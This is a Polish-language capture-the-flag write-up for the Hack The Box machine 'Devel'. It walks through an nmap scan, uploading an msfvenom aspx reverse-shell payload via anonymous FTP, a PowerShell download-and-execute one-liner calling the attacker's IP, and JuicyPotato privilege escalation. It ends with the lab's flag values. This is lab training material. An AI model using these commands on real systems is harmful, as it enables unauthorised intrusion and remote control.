Devel - 08.08.2021

Nmap

┌──(kali㉿kali-os)-[~/htb/devel]

└─$ nmap -sC -sV 10.10.10.5

Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-08 09:43 EDT

Nmap scan report for 10.10.10.5

Host is up (0.058s latency).

Not shown: 998 filtered ports

PORT STATE SERVICE VERSION

21/tcp open ftp Microsoft ftpd

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

| 03-18-17 02:06AM <DIR> aspnet_client

| 03-17-17 05:37PM 689 iisstart.htm

|_03-17-17 05:37PM 184946 welcome.png

| ftp-syst:

|_ SYST: Windows_NT

80/tcp open http Microsoft IIS httpd 7.5

| http-methods:

|_ Potentially risky methods: TRACE

|_http-server-header: Microsoft-IIS/7.5

|_http-title: IIS7

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows



FTP

Dostęp po anonymous. FTP nie chciało zuplodować kodu php. Pojawiał się error 404 mimo, że plik był widoczny na ftp. Należało poradzić sobie za pomocą aspx

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.19 LPORT=9004 -f aspx >backdoor.aspx

Upload backdoora

W msfconsole ustawiamy ten sam payload! Inaczej nie zadziała

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST tun0

set LPORT 9004

run



I jest dostęp



cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 rev.ps1

Tworzymy skrypt.bat

powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.19/rev.ps1')"



JuicyPotato

Sprawdzamy jakie CLSID ‘wypluje’, googlujemy i umieszaczmy pod argumentem -c odpowiedni ciąg.

JuicyPotatox86.exe -t * -p c:\Windows\temp\pp\skrypt.bat -l 9006

Port 9006 nie ma znaczenia, musimy jedynie ustawic nasłuchiwanie na porcie 9005.

4991D34B-80A1-4291-B697-000000000000

JuicyPotatox86.exe -t * -p c:\Windows\temp\pp\skrypt.bat -l 9005 -c "{4991d34b-80a1-4291-83b6-3328366b9097}"

user.txt

9ecdd6a3aedf24b41562fea70f4cb3e8

root.txt

e621a0b5041708797c4fc4728bc72b4b